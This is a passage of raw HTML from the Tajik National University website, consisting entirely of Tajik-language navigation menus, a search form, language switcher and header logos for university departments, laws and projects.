		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/chand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
